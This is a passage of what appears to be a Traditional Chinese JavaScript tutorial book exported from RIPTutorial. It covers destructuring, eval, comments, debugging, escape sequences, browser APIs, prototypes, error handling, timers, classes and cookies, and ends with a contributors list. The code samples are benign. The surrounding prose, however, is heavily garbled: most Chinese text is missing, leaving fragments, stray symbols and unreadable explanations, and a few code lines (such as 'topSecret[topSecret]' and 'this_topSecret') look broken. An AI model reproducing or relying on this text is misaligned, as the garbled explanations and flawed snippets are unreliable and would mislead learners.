printArgs(1, 2, 'optional', 4, 5);
// -> "1, 2, ['optional', 4, 5]"
```

2

```
function printArgs(...myArguments) {
  console.log(myArguments, Array.isArray(myArguments));
}

printArgs(1, 2, 'Arg #3');
// -> "[1, 2, 'Arg #3'] true"
```

true myArguments...myArguments ◦

/TypeError undefined ◦ ◦

```
var obj = {a : 1};
var {a : x , b : x1 = 10} = obj;
console.log(x, x1); // 1, 10

var arr = [];
var [a = 5, b = 10, c] = arr;
console.log(a, b, c); // 5, 10, undefined
```

//。

```
var obj = {
  a: {
    c: 1,
    d: 3
  },
  b: 2
};

var {
  a: {
    c: x,
    d: y
  },
  b: z
} = obj;

console.log(x, y, z); // 1,3,2
```

```
var arr = [1, 2, [3, 4], 5];

var [a, , [b, c], d] = arr;

console.log(a, b, c, d); // 1 3 4 5
```

n。。

```
var obj = {
  a: 1,
  b: [2, 3]
};

var {
  a: x1,
  b: [x2, x3]
} = obj;

console.log(x1, x2, x3); // 1 2 3
```

```
var arr = [1, 2 , {a : 3}, 4];

var [x1, x2 , {a : x3}, x4] = arr;

console.log(x1, x2, x3, x4);
```

<https://riptutorial.com/zh-TW/javascript/topic/616/>

94:

Examples

Javascript ◦

```
function contact(first, last) {
  this.firstName = first;
  this.lastName = last;
  this.mobile;

  // private method
  var formatPhoneNumber = function(number) {
    // format phone number based on input
  };

  // public method
  this.setMobileNumber = function(number) {
    this.mobile = formatPhoneNumber(number);
  };
}
```

formatPhoneNumber

```
var rob = new contact('Rob', 'Sanderson');
var don = new contact('Donald', 'Trump');
var andy = new contact('Andy', 'Whitehall');
```

◦

<https://riptutorial.com/zh-TW/javascript/topic/7346/>

95: JavaScript

JavaScript eval JavaScript eval('2 + 2')4

eval var geval = eval; geval(s);

eval

- EVAL;

JavaScript

eval ;

eval eval/ eval

[MDN JavaScript](#)

- [JavaScripteval](#)
- [JavaScript“eval”](#)

Examples

JavaScript

JavaScriptJavaScript

```
eval("var a = 'Hello, World!'");
```

eval()

```
var x = 10;
var y = 20;
var a = eval("x * y") + "<br>";
var b = eval("2 + 2") + "<br>";
var c = eval("x + 17") + "<br>";

var res = a + b + c;
```

res

200
4
27

eval

JavaScript

```
var x = 5;
var str = "if (x == 5) {console.log('z is 42'); z = 42;} else z = 0; ";

console.log("z is ", eval(str));
```

eval ◦ ◦

JavaScript <https://riptutorial.com/zh-TW/javascript/topic/7080/javascript>

96:

- `//` Single line comment (continues until line break)
- `/*` Multi line comment `*/`
- `<!--` Single line comment starting with the opening HTML comment segment "`<!--`" (continues until line break)
- `-->` Single line comment starting with the closing HTML comment segment "`-->`" (continues until line break)

Examples

JavaScript

```
//
```

```
//◦
```

```
function elementAt( event ) {  
    // Gets the element from Event coordinates  
    return document.elementFromPoint( event.clientX, event.clientY );  
}  
// TODO: write more cool stuff!
```

```
/**/
```

```
/**/◦
```

```
/*  
    Gets the element from Event coordinates.  
    Use like:  
    var clickedEl = someEl.addEventListener("click", elementAt, false);  
*/  
function elementAt( event ) {  
    return document.elementFromPoint( event.clientX, event.clientY );  
}  
/* TODO: write more useful comments! */
```

JavaScriptHTML

HTML ◦

HTML `<!--`

JavaScriptHTML `-->` ◦

```
<!-- A single-line comment.  
<!-- --> Identical to using `//` since  
<!-- --> the closing `-->` is ignored.
```

JavaScript

```
<script type="text/javascript" language="JavaScript">
<!--
/* Arbitrary JavaScript code.
   Old browsers would treat
   it as HTML code. */
// -->
</script>
```

HTMLJavaScript

```
--> Unreachable JS code
```

HTMLJavaScript。

```
<!--
self.postMessage('reached JS "file"');
/*
-->
<!DOCTYPE html>
<script>
var w1 = new Worker('#1');
w1.onmessage = function (e) {
    console.log(e.data); // 'reached JS "file"
};
</script>
<!--
*/
-->
```

HTML <!---->HTMLJavaScript。

JavaScript<!----> self.postMessage(... JavaScriptJavaScript/**/JavaScriptHTML。 -->JavaScript
。

<https://riptutorial.com/zh-TW/javascript/topic/2259/>

97:

Examples

◦ ◦

◦

1. `debugger;`◦
2. ◦
3. IDE◦

`debugger;` JavaScript◦ JS◦

◦

ChromeFirefox

1. F12
2. “Chrome”Firefox
3. Ctrl + PJavaScript
4. Enter◻◦

Internet ExplorerEdge

1. F12
2. Debugger◦
3. ;JavaScript◦

1. Command + Option + C
2. “”
3. “Scripts”
4. JavaScript◦

Developer Tools

JavaScript◦ ◦

◦ Chrome{ }◦

Visual StudioVSC


VSC JavaScript。

1. “” Ctrl + Shift + D.
2. launch.json。
3. F5 VSC。

VSC

JavaScript。

。 5。




```
48 while (n < e.length) {  
49   r = e.charCodeAt(n);  
50   if (r < 128) {
```

。 “” Google Chrome。

。 Shorcut F8 ChromeFirefox

。 F10 ChromeFirefoxIE / Edge F6 Safari

。 F11 ChromeFirefoxIE / Edge F7 Safari

 **Step Out**。 Shift + F11 ChromeFirefoxIE / Edge F8 Safari

Google“”。

-
-
- IE
-
-

Google Chrome。

。 。

HTMLDOM。 ElementsDOM“Break on ...”。

。

\$_。

```
"foo" // "foo"
$_ // "foo"
```

\$0InspectorDOM◦ <div id="foo">

```
$0 // <div id="foo">
$.getAttribute('id') // "foo"
```


\$1 \$2\$3 \$4\$4 ◦

CSS\$\$\$(selector) ◦ document.querySelectorAll◦

```
var images = $$('img'); // Returns an array or a nodelist of all matching elements
```

	\$_	\$1	\$\$	\$0	\$1	\$2	\$3	\$4
	15+	11+	11+	11+	11+	15+	15+	15+
	22+	✓	✓	✓	✓	✓	✓	✓
	39+	✓	✓	✓	x	x	x	x
IE	11	11	11	11	11	11	11	11
	6.1+	4+	4+	4+	4+	4+	4+	4+

¹ document.getElementByIddocument.querySelector

 Chrome"" Firefox"" Developer Tools\$0 ◦

1. JSDOM
2. CSS
 - Chrome
3. CSSHTML◦

Chrome""5◦ \$0\$1◦ \$4 ◦ ◦

[Google Developers](#)◦

settergetter

```
var myObject = {
  name: 'Peter'
}
```

myObject.name**GeorgePeter** ◦ ◦ debugger myObject.name = 'something'

```
var myObject = {
```

```

    _name: 'Peter',
    set name(name){debugger;this._name=name},
    get name(){return this._name}
}

```

name_name name **setter** **getter** ◦

set name **setter** ◦ debugger console.trace() ◦ **setter_name** name ◦ **getter** get name ◦ ◦

◦ **setter** **getter** ◦

```

// First, save the name to _name, because we are going to use name for setter/getter
otherObject._name = otherObject.name;

// Create setter and getter
Object.defineProperty(otherObject, "name", {
  set: function(name) {debugger;this._name = name},
  get: function() {return this._name}
});

```

MDN [setter](#) [getter](#) ◦

setter / getters

			IE			
1	2.0	9	9.5	3		

◦

```
debug(functionName);
```

functionName ◦

console ◦ [JavaScript](#) [Chrome](#) [Firefox](#) [Safari](#) [Edge](#) ◦

```

// At its simplest, you can 'log' a string
console.log("Hello, World!");

// You can also log any number of comma-separated values
console.log("Hello", "World!");

// You can also use string substitution
console.log("%s %s", "Hello", "World!");

// You can also log any variable that exist in the same scope
var arr = [1, 2, 3];
console.log(arr.length, this);

```

◦ ◦

◦

IE9 console.log Developer Tools console

```
if (console) { //IE9 workaround
    console.log("test");
}
```

<https://riptutorial.com/zh-TW/javascript/topic/642/>

98:

◦ ◦

```
"\H\e\l\l\o" === "Hello" // true
```

“u”“x”。 Unicode \u

```
"C:\Windows\System32\updatehandlers.dll" // SyntaxError
```

```
"contin\
uation" === "continuation" // true
```

JavaScriptC ++JavaJSON◦ ◦

Examples

```
var str = "ポケモン";// a valid string
var regExp = /[A-Ωα-ω]/; // matches any Greek letter without diacritics
```

◦ “\”◦ ◦

JavaScript◦ UnixU + 000A◦

- \n
- \x0a
- \u000a
- \u{a} ES \u{a} ES6
- \012
- \cj

◦

```
alert("Hello\nWorld"); \n“Hello”“World”◦
```

\b	U + 0008
\t	U + 0009
\n	U + 000A
\v	U + 000B
\f	U + 000C

\r	U + 000D
----	----------

`\0 07U + 0000`

`\\ \'\' " \? for ?`

`0255\x2 16160A0\xa0`

```
var str = "ONE\xa0LINE"; // ONE and LINE with a non-breaking space between them
```

`9af`

```
var regExp1 = /[\x00-xff]/; // matches any character between U+0000 and U+00FF
var regExp2 = /[\x00-xFF]/; // same as above
```

4Unicode

`065535216 - 1\u4`

Unicode85942192“→” `\u2192`

“A→B”

```
var str = "A \u2192 B";
```

`9af 4 \u007A“z”`

CurlyUnicode

6

ES6Unicode00x10FFFF `216 - 1`

```
\u{???
```

```
alert("Look! \u{1f440}"); // Look! 👁
```

`1f440`Unicode Character *Eyes*

`0x10FFFF` `9af`

Unicode

ES5. 0377₈ = 255.

“E”869105.₁₀₅

```
/\105scape/.test("Fun with Escape Sequences"); // true
```

◦ \00\000 \0 ◦

◦ 126U + 0001-U + 001A. A-Z\c ◦ \c◦

```
`/\cG/`
```

“G”7U + 0007

```
`/\cG`/.test(String.fromCharCode(7)); // true
```

<https://riptutorial.com/zh-TW/javascript/topic/5444/>

99: API

- Notification.requestPermission
- Notification.requestPermission◦ then *callback rejectFunc*
-
- .close

Notifications API◦

◦ ◦

◦

			IE		Opera Mini	
29	14	46	38			9.1

Examples

Notification.requestPermission◦

```
Notification.requestPermission(function() {
  if (Notification.permission === 'granted') {
    // user approved.
    // use of new Notification(...) syntax will now be successful
  } else if (Notification.permission === 'denied') {
    // user denied.
  } else { // Notification.permission === 'default'
    // user didn't make a decision.
    // You can't send notifications until they grant permission.
  }
});
```

Firefox 47 .requestPermissionpromise

```
Notification.requestPermission().then(function(permission) {
  if (!('permission' in Notification)) {
    Notification.permission = permission;
  }
  // you got permission !
}, function(rejection) {
  // handle rejection here.
})
);
```

```
new Notification('Hello', { body: 'Hello, world!', icon: 'url to an .ico image' });
```

.close()◦

```
let notification = new Notification(title, options);
// do some work, then close the notification
notification.close()
```

setTimeout◦

```
let notification = new Notification(title, options);
setTimeout(() => {
  notification.close()
}, 4000);
```

4◦

Notification API2◦

1. click◦

X◦

```
notification.onclick = function(event) {
  console.debug("you click me and this is my event object: ", event);
}
```

2. error

```
notification.onerror = function(event) {
  console.debug("There was an error: ", event);
}
```

API <https://riptutorial.com/zh-TW/javascript/topic/696/api>

100: API

- `sel = window.getSelection;`
- `sel = document.getSelection; //`
- `= document.createRange;`
- `range.setStartstartNodestartOffset;`
- `range.setEndendNodeendOffset;`

	<code>TextstartNode startNode</code>
<code>endOffset</code>	<code>TextstartNode startNode</code>

Selection API.

SelectionRange.

Mozilla Firefox. . .

Examples

```
let sel = document.getSelection();
sel.removeAllRanges();
```

```
let sel = document.getSelection();

let myNode = document.getElementById('element-to-select');

let range = document.createRange();
range.selectNodeContents(myNode);

sel.addRange(range);
```

.

```
let sel = document.getSelection();
let text = sel.toString();
console.log(text); // logs what the user selected
```

toString.

```
console.log(document.getSelection());
```

API <https://riptutorial.com/zh-TW/javascript/topic/2790/api>

101:

Examples

Foo°

```
function Foo () {}
```

Foo.prototype Foo°

```
Foo.prototype.bar = function() {  
  return 'I am bar';  
};
```

new°

```
var foo = new Foo();  
  
console.log(foo.bar()); // logs `I am bar`
```

Object.keyObject.prototype.key

Python° ° °

```
function Foo() {};  
Foo.style = 'bold';  
  
var foo = new Foo();  
  
console.log(Foo.style); // 'bold'  
console.log(foo.style); // undefined  
  
Foo.prototype.style = 'italic';  
  
console.log(Foo.style); // 'bold'  
console.log(foo.style); // 'italic'
```

JavaScript° °

```
var proto = { foo: "foo", bar: () => this.foo };  
  
var obj = Object.create(proto);  
  
console.log(obj.foo);  
console.log(obj.bar());
```

```
> "foo"  
> "foo"
```

Object.create ECMAScript 5 ECMAScript 3 polyfill

```
if (typeof Object.create !== 'function') {
  Object.create = function (o) {
    function F() {}
    F.prototype = o;
    return new F();
  };
}
```

<http://javascript.crockford.com/prototypal.html>

Object.create

Object.create。

Object.create(proto[, propertiesObject])

- **proto** ◦
- **propertiesObject** ◦ ◦ Object.defineProperties。

◦

proto null TypeError。

prototype

```
var prototype = { foo: 'foo', bar: function () { return this.foo; } };
```

obj prototype prototypeobj

```
var obj = Object.create(prototype);
```

prototypeobj

```
console.log(obj.foo);
console.log(obj.bar());
```

```
"foo"
"foo"
```

◦ ◦

```
prototype.foo = "bar";
console.log(obj.foo);
```

```
"bar"
```


Object.prototype

```
Object.prototype.breakingLibraries = 'foo';
console.log(obj.breakingLibraries);
console.log(prototype.breakingLibraries);
```

```
"foo"
"foo"
```

breakingLibraries

◦ ◦

6

ES6classical ◦ ES6 ◦ ECMAScript 5

“class”new

```
function Foo(id, name) {
  this.id = id;
  this.name = name;
}

var foo = new Foo(1, 'foo');
console.log(foo.id);
```

1

fooFoo ◦ JavaScriptnew

“”prototype

```
Foo.prototype.bar = 'bar';
console.log(foo.bar);
```

Foo“”Foo.prototype

```
console.log(foo.constructor);
```

function Fooidname{...

```
console.log({ }.constructor);
```

function Object{[native code]}

instanceofinstanceof

```
console.log(foo instanceof Foo);
```

```
console.log(foo instanceof Object);
```

Object

ES5 + Object.create

```
const anyObj = {  
  hello() {  
    console.log(`this.foo is ${this.foo}`);  
  },  
};  
  
let objWithProto = Object.create(anyObj);  
objWithProto.foo = 'bar';  
  
objWithProto.hello(); // "this.foo is bar"
```

Object.prototype

```
let objInheritingObject = {};  
let objInheritingNull = Object.create(null);  
  
'toString' in objInheritingObject; // true  
'toString' in objInheritingNull ; // false
```

6

ES6 Object.setPrototypeOf

```
let obj = Object.create({foo: 'foo'});  
obj = Object.setPrototypeOf(obj, {bar: 'bar'});  
  
obj.foo; // undefined  
obj.bar; // "bar"
```

this

Object

ES5 Object.new

```
var proto = {fizz: 'buzz'};  
  
function ConstructMyObj() {}  
ConstructMyObj.prototype = proto;  
  
var objWithProto = new ConstructMyObj();  
objWithProto.fizz; // "buzz"
```

Object.create polyfill

<https://riptutorial.com/zh-TW/javascript/topic/592/>

102:

- {...} catch{...}
- {...} {...}
- {...} catch{...} {...}
- [];
- [];

try◦

try catch◦

finally ◦ trycatchfinally◦

Examples

6

◦ promisepromise◦

```
Promise.resolve(5)
  .then(result => {
    throw new Error("I don't like five");
  })
  .then(result => {
    console.info("Promise resolved: " + result);
  })
  .catch(error => {
    console.error("Promise rejected: " + error);
  });
```

```
Promise rejected: Error: I don't like five
```

7

-ECMAScript 2017 - ◦

```
async function main() {
  try {
    await Promise.reject(new Error("Invalid something"));
  } catch (error) {
    console.log("Caught error: " + error);
  }
}
main();
```

```
Caught error: Invalid something
```

JavaScriptError◦ Error◦ - - Error◦

Error◦ ◦

```
try {
  throw new Error('Useful message');
} catch (error) {
  console.log('Something went wrong! ' + error.message);
}
```

try catch

```
undefinedFunction("This will not get executed");
console.log("I will never run because of the uncaught error!");
```

```
// Uncaught ReferenceError: undefinedFunction is not defined
```

try catch

```
try {
  undefinedFunction("This will not get executed");
} catch(error) {
  console.log("An error occurred!", error);
} finally {
  console.log("The code-block has finished");
}
console.log("I will run because we caught the error!");
```

```
// An error occurred! ReferenceError: undefinedFunction is not defined(...)
// The code-block has finished
// I will run because we caught the error!
```

catch

```
try {
  undefinedFunction("This will not get executed");
} catch(error) {
  otherUndefinedFunction("Uh oh... ");
  console.log("An error occurred!", error);
} finally {
  console.log("The code-block has finished");
}
console.log("I won't run because of the uncaught error in the catch block!");
```

catchfinally◦

```
// The code-block has finished
// Uncaught ReferenceError: otherUndefinedFunction is not defined(...)
```

try catch....

```
try {
  undefinedFunction("This will not get executed");
} catch(error) {
```

```

try {
  otherUndefinedFunction("Uh oh... ");
} catch(error2) {
  console.log("Too much nesting is bad for my heart and soul...");
}
console.log("An error occurred!", error);
} finally {
  console.log("The code-block has finished");
}
console.log("I will run because we caught the error!");

```

```

//Too much nesting is bad for my heart and soul...
//An error occurred! ReferenceError: undefinedFunction is not defined(...)
//The code-block has finished
//I will run because we caught the error!

```

◦

try / catch ◦ ◦ ◦

```

function foo(a, b, c) {
  console.log(a, b, c);
  throw new Error("custom error!");
}
try {
  foo(1, 2, 3);
} catch(e) {
  try {
    foo(4, 5, 6);
  } catch(e2) {
    console.log("We had to nest because there's currently no other way...");
  }
  console.log(e);
}
// 1 2 3
// 4 5 6
// We had to nest because there's currently no other way...
// Error: custom error! (...)

```

```

function foo(a, b, c) {
  console.log(a, b, c);
  throw new Error("custom error!");
}
function protectedFunction(fn, ...args) {
  try {
    fn.apply(this, args);
  } catch (e) {
    console.log("caught error: " + e.name + " -> " + e.message);
  }
}

protectedFunction(foo, 1, 2, 3);
protectedFunction(foo, 4, 5, 6);

// 1 2 3
// caught error: Error -> custom error!
// 4 5 6

```

```
// caught error: Error -> custom error!
```

◦ ◦

JavaScript

- **EvalError** - eval()◦
- **InternalError** - JavaScript◦ “”◦ **Mozilla Firefox**
- **RangeError** - ◦
- **ReferenceError** - ◦
- **SyntaxError** - eval()◦
- **TypeError** - ◦
- **URIError** - encodeURIComponent() decodeURI()◦

◦

```
try {
  throw new TypeError();
}
catch (e){
  if(e instanceof Error){
    console.log('instance of general Error constructor');
  }

  if(e instanceof TypeError) {
    console.log('type error');
  }
}
```

eTypeError◦ Error Error◦

eError◦

<https://riptutorial.com/zh-TW/javascript/topic/268/>

103:

- `timeoutID = setTimeout(function{`
- `intervalID = setInterval(function{`
- `timeoutID = setTimeout(function{...`
- `intervalID = setInterval(function{...`
- `clearTimeout(timeoutID`
- `clearInterval(intervalID`

0° ; [HTML5](#)°

`setTimeout`
`setTimeout`°

DOM°

`setTimeout (someFunc, 0) someFunc` **JavaScript**°

JavaScript `setTimeout ("some..code", 1000) setTimeout (function(){some..code}, 1000) ° eval() ° °`
Netscape Navigator 4.0 Internet Explorer 5.0°

Examples

```
function waitFunc() {
    console.log("This will be logged every 5 seconds");
}

window.setInterval(waitFunc, 5000);
```

`window.setInterval()` IntervalID ° `window.setInterval()` `clearInterval()`

```
function waitFunc() {
    console.log("This will be logged every 5 seconds");
}

var interval = window.setInterval(waitFunc, 5000);

window.setTimeout(function() {
    clearInterval(interval);
}, 32000);
```

This will be logged every 5 seconds **32**° **6**°

`window.setTimeout()` TimeoutID ° `window.setTimeout()` `clearTimeout()`

```
function waitFunc() {
    console.log("This will not be logged after 5 seconds");
}

function stopFunc() {
    clearTimeout(timeout);
}
```



```
}  
  
var timeout = window.setTimeout(waitFunc, 5000);  
window.setTimeout(stopFunc, 3000);
```

3.

setTimeout

setTimeout

```
function repeatingFunc() {  
    console.log("It's been 5 seconds. Execute the function again.");  
    setTimeout(repeatingFunc, 5000);  
}  
  
setTimeout(repeatingFunc, 5000);
```

setTimeout ◦ ◦ setTimeoutsetInterval◦

setTimeoutclearTimeout

setTimeout

-
-

setTimeout(function, milliseconds)window.setTimeout(function, milliseconds)

1“hello”. 1000 = 1250 = 0.25.

```
setTimeout(function() {  
    console.log('hello');  
}, 1000);
```

setTimeout

forsetTimeout

```
for (i = 0; i < 3; ++i) {  
    setTimeout(function() {  
        console.log(i);  
    }, 500);  
}
```

3 three◦

```
for (i = 0; i < 3; ++i) {  
    setTimeout(function(j) {
```

```
    console.log(i);
  }(i), 1000);
}
```

0 1 2 ◦ i j ◦

JavaScript setTimeout

```
setTimeout(function() {
  console.log('world');
}, 0);

console.log('hello');
```

```
hello
world
```

setTimeout ◦ ◦ ◦

clearTimeout

clearTimeout timeoutVariable window.clearTimeout timeoutVariable

```
var timeout = setTimeout(function() {
  console.log('hello');
}, 1000);

clearTimeout(timeout); // The timeout will no longer be executed
```

clearInterval ◦

```
var int = setInterval("doSomething()", 5000 ); /* 5 seconds */
var int = setInterval(doSomething, 5000 ); /* same thing, no quotes, no parens */
```

doSomething setInterval ◦

setInterval5 ◦ doSomething5 ◦ ◦ doSomething

```
(function() {

  doSomething();

  setTimeout(arguments.callee, 5000);

})()
```

<https://riptutorial.com/zh-TW/javascript/topic/279/>

104: API

1. API

2. Battery Status API

- 'chargingchange' battery.charging 'chargingchange'battery.charging 'chargingchange' ;
- 'levelchange'battery.level ;
- 'chargingtimechange' 'chargingtimechange'battery.chargingTime;
- 'dischargingtimechange'battery.dischargingTime

3. MDN https://developer.mozilla.org/en/docs/Web/API/Battery_status_API

Examples

```
// Get the battery API
navigator.getBattery().then(function(battery) {
  // Battery level is between 0 and 1, so we multiply it by 100 to get in percents
  console.log("Battery level: " + battery.level * 100 + "%");
});
```

```
// Get the battery API
navigator.getBattery().then(function(battery) {
  if (battery.charging) {
    console.log("Battery is charging");
  } else {
    console.log("Battery is discharging");
  }
});
```

```
// Get the battery API
navigator.getBattery().then(function(battery) {
  console.log( "Battery will drain in ", battery.dischargingTime, " seconds" );
});
```

```
// Get the battery API
navigator.getBattery().then(function(battery) {
  console.log( "Battery will get fully charged in ", battery.chargingTime, " seconds" );
});
```

```
// Get the battery API
navigator.getBattery().then(function(battery) {
  battery.addEventListener('chargingchange', function(){
    console.log( 'New charging state: ', battery.charging );
  });

  battery.addEventListener('levelchange', function(){
    console.log( 'New battery level: ', battery.level * 100 + "%" );
  });
});
```

```
battery.addEventListener('chargingtimechange', function(){
    console.log( 'New time left until full: ', battery.chargingTime, " seconds" );
});

battery.addEventListener('dischargingtimechange', function(){
    console.log( 'New time left until empty: ', battery.dischargingTime, " seconds" );
});
});
```

API <https://riptutorial.com/zh-TW/javascript/topic/3263/api>

105:

- Foo {}
- Class FooBar {}
- class Foo {constructor{}}
- class Foo {myMethod{}}
- class Foo {get myProperty{}}
- class Foo {set myPropertynewValue{}}
- class Foo {static myStaticMethod{}}
- class Foo {static get myStaticProperty{}}
- const Foo = class Foo {};
- const Foo = class {};

class2015 [es6JavaScript](#)。

JavaScriptJavaScript。 JavaScript。 classfunctionfunction。 new。

```
class someClass {
  constructor () {}
  someMethod () {}
}

console.log(typeof someClass);
console.log(someClass);
console.log(someClass === someClass.prototype.constructor);
console.log(someClass.prototype.someMethod);

// Output:
// function
// function someClass() { "use strict"; }
// true
// function () { "use strict"; }
```

JavaScript[babelgoogle-closure-compiler](#)。

Examples

new。

classconstructor。

```
class MyClass {
  constructor(option) {
    console.log(`Creating instance using ${option} option.`);
    this.option = option;
  }
}
```

```
const foo = new MyClass('speedy'); // logs: "Creating instance using speedy option"
```

static

/ ◦ static

```
class MyClass {
  static myStaticMethod() {
    return 'Hello';
  }

  static get myStaticProperty() {
    return 'Goodbye';
  }
}

console.log(MyClass.myStaticMethod()); // logs: "Hello"
console.log(MyClass.myStaticProperty); // logs: "Goodbye"
```

```
const myClassInstance = new MyClass();

console.log(myClassInstance.myStaticProperty); // logs: undefined
```

```
class MySubClass extends MyClass {};

console.log(MySubClass.myStaticMethod()); // logs: "Hello"
console.log(MySubClass.myStaticProperty); // logs: "Goodbye"
```

Gettersetter ◦ ◦ gettersetter

classgetterget ◦ setterset

.namegettersetter ◦ .names_ ◦

```
class MyClass {
  constructor() {
    this.names_ = [];
  }

  set name(value) {
    this.names_.push(value);
  }

  get name() {
    return this.names_[this.names_.length - 1];
  }
}

const myClassInstance = new MyClass();
myClassInstance.name = 'Joe';
myClassInstance.name = 'Bob';

console.log(myClassInstance.name); // logs: "Bob"
console.log(myClassInstance.names_); // logs: ["Joe", "Bob"]
```

setterundefined

```

const classInstance = new class {
  set prop(value) {
    console.log('setting', value);
  }
};

classInstance.prop = 10; // logs: "setting", 10

console.log(classInstance.prop); // logs: undefined

```

getter◦

```

const classInstance = new class {
  get prop() {
    return 5;
  }
};

classInstance.prop = 10;

console.log(classInstance.prop); // logs: 5

```

◦

super()this◦

```

class SuperClass {

  constructor() {
    this.logger = console.log;
  }

  log() {
    this.logger(`Hello ${this.name}`);
  }

}

class SubClass extends SuperClass {

  constructor() {
    super();
    this.name = 'subclass';
  }

}

const subClass = new SubClass();

subClass.log(); // logs: "Hello subclass"

```

JavaScript◦ - [Douglas Crockford](#) - ◦

Queue◦

```

class Queue {

```

```

constructor () {                                // - does generate a closure with each instantiation.

  const list = [];                              // - local state ("private member").

  this.enqueue = function (type) {             // - privileged public method
    list.push(type);                           //   accessing the local state
    return type;                               //   "writing" alike.
  };
  this.dequeue = function () {                 // - privileged public method
    return list.shift();                       //   accessing the local state
  };                                           //   "reading / writing" alike.
}
}

var q = new Queue;                             //
//
q.enqueue(9);                                  // ... first in ...
q.enqueue(8);                                  //
q.enqueue(7);                                  //
//
console.log(q.dequeue());                      // 9 ... first out.
console.log(q.dequeue());                      // 8
console.log(q.dequeue());                      // 7
console.log(q);                                // {}
console.log(Object.keys(q));                   // ["enqueue", "dequeue"]

```

Queue◦

Queueenqueuedequeue Object.keys(q) list◦

- - /◦ /◦

[]◦ ◦

```

let METADATA = Symbol('metadata');

class Car {
  constructor(make, model) {
    this.make = make;
    this.model = model;
  }

  // example using symbols
  [METADATA]() {
    return {
      make: this.make,
      model: this.model
    };
  }

  // you can also use any javascript expression

  // this one is just a string, and could also be defined with simply add()
  ["add"](a, b) {

```



```

    return a + b;
  }

  // this one is dynamically evaluated
  [1 + 2]() {
    return "three";
  }
}

let MazdaMPV = new Car("Mazda", "MPV");
MazdaMPV.add(4, 5); // 9
MazdaMPV[3](); // "three"
MazdaMPV[METADATA](); // { make: "Mazda", model: "MPV" }

```

-
-

```

class Something {
  constructor(data) {
    this.data = data
  }

  doSomething(text) {
    return {
      data: this.data,
      text
    }
  }
}

var s = new Something({})
s.doSomething("hi") // returns: { data: {}, text: "hi" }

```

- 4

ES2015MDN

-
-

for var inObject.keys◦

-

```

const topSecret = Symbol('topSecret'); // our private key; will only be accessible on the
scope of the module file
export class SecretAgent{
  constructor(secret){
    this[topSecret] = secret; // we have access to the symbol key (closure)
    this.coverStory = 'just a simple gardner';
    this.doMission = () => {
      figureWhatToDo(topSecret[topSecret]); // we have access to topSecret
    };
  }
}

```

```
}
```

symbols◦

```
import {SecretAgent} from 'SecretAgent.js'
const agent = new SecretAgent('steal all the ice cream');
// ok lets try to get the secret out of him!
Object.keys(agent); // ['coverStory'] only cover story is public, our secret is kept.
agent[Symbol('topSecret')]; // undefined, as we said, symbols are always unique, so only the
original symbol will help us to get the data.
```

100;Object.getOwnPropertySymbols◦

```
const secretKeys = Object.getOwnPropertySymbols(agent);
agent[secretKeys[0]] // 'steal all the ice cream' , we got the secret.
```

WeakMaps

WeakMapes6◦

[MDN](#)

WeakMap/◦ ◦

WeakMapMDN◦

WeakMap◦ WeakMap◦

WeakMap◦

WeakMap◦

WeakMap

```
const topSecret = new WeakMap(); // will hold all private data of all instances.
export class SecretAgent{
  constructor(secret){
    topSecret.set(this,secret); // we use this, as the key, to set it on our instance
private data
    this.coverStory = 'just a simple gardner';
    this.doMission = () => {
      figureWhatToDo(topSecret.get(this)); // we have access to topSecret
    };
  }
}
```

const topSecrettopSecret ◦

this ◦

```

export class SecretAgent{
  constructor(secret){
    const topSecret = secret;
    this.coverStory = 'just a simple gardner';
    this.doMission = () => {
      figureWhatToDo(topSecret); // we have access to topSecret
    };
  }
}

```

100°

—°

°

```

export class SecretAgent{
  constructor(secret){
    this._topSecret = secret; // it private by convention
    this.coverStory = 'just a simple gardner';
    this.doMission = () => {
      figureWhatToDo(this_topSecret);
    };
  }
}

```

ClassDeclaration -

1. - let
2. - class {} {} - const

```

class Foo {
  // Foo inside this block is a const binding
}
// Foo here is a let binding

```

```

class A {
  foo() {
    A = null; // will throw at runtime as A inside the class is a `const` binding
  }
}
A = null; // will NOT throw as A here is a `let` binding

```

-

```

function A() {
  A = null; // works
}
A.prototype.foo = function foo() {
  A = null; // works
}
A = null; // works

```

<https://riptutorial.com/zh-TW/javascript/topic/197/>

106:

Examples

Cookie

```
var COOKIE_NAME = "Example Cookie";    /* The cookie's name. */
var COOKIE_VALUE = "Hello, world!";    /* The cookie's value. */
var COOKIE_PATH = "/foo/bar";         /* The cookie's path. */
var COOKIE_EXPIRES;                   /* The cookie's expiration date (config'd below). */

/* Set the cookie expiration to 1 minute in future (60000ms = 1 minute). */
COOKIE_EXPIRES = (new Date(Date.now() + 60000)).toUTCString();
```

```
document.cookie +=
  COOKIE_NAME + "=" + COOKIE_VALUE
  + "; expires=" + COOKIE_EXPIRES
  + "; path=" + COOKIE_PATH;
```

```
var name = name + "=",
    cookie_array = document.cookie.split(';'),
    cookie_value;
for(var i=0;i<cookie_array.length;i++) {
  var cookie=cookie_array[i];
  while(cookie.charAt(0)==' ')
    cookie = cookie.substring(1,cookie.length);
  if(cookie.indexOf(name)==0)
    cookie_value = cookie.substring(name.length,cookie.length);
}
```

cookie_value cookie cookie cookie_value null

cookie

```
var expiry = new Date();
expiry.setTime(expiry.getTime() - 3600);
document.cookie = name + "=" + expiry.toGMTString() + "; path=/"
```

name cookie

cookie

cookie cookie navigator.cookieEnabled

```
if (navigator.cookieEnabled === false)
{
  alert("Error: cookies not enabled!");
}
```

navigator.cookieEnabled

- cookie◦

<https://riptutorial.com/zh-TW/javascript/topic/270/>

S. No		Contributors
1	JavaScript	<p>2426021684, A.M.K, Abdelaziz Mokhnache, Abhishek Jain, Adam, AER, Ala Eddine JEBALI, Alex Filatov, Alexander O'Mara, Alexandre N., a--m, Aminadav, Anders H, Andrew Sklyarevsky, Ani Menon, Anko, Ankur Anand, Ashwin Ramaswami, AstroCB, ATechieThought, Awal Garg, baranskistad, Bekim Bacaj, bfavaretto, Black, Blindman67, Blundering Philosopher, Bob_Gneu, Brandon Buck, Brett Zamir, bwegs, catalogue_number, CD., Cerbrus, Charlie H, Chris, Christoph, Clonkex, Community, cswl, Daksh Gupta, Daniel Stradowski, daniellmb, Darren Sweeney, David Archibald, David G., Derek, Devid Farinelli, Domenic, DontVoteMeDown, Downgoat, Egbert S, Ehsan Sajjad, Ekin, Emissary, Epodax, Everettss, fdelia, Flygenring, fracz, Franck Dernoncourt, Frederik.L, gbraad, gcampbell, geek1011, gman, H. Pauwelyn, hairboat, Hatchet, haykam, hirse, Hunan Rostomyan, hurricane-player, Ilyas Mimouni, Inanc Gumus, inetphantom, J F, James Donnelly, Jared Rummler, jbmartinez, Jeremy Banks, Jeroen, jitendra varshney, jmattheis, John Slegers, Jon, Joshua 